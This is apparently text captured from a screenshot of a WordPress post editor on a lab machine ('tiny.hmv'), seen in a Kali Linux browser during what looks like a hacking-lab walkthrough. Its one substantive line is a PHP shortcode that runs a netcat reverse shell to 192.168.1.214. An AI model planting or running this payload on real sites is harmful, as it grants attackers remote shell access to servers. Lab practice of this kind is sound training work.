 tiny.hmv/wp-admin/post.php?post=38&action=edit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Updating...
Post Block
Shortcode
Insert additional custom elements
with a WordPress shortcode.
New Post
[/]
[/] Shortcode
[php]<?php system("nc -e /bin/bash 192.168.1.214 1234"); ?>[/php]
Post > Shortcode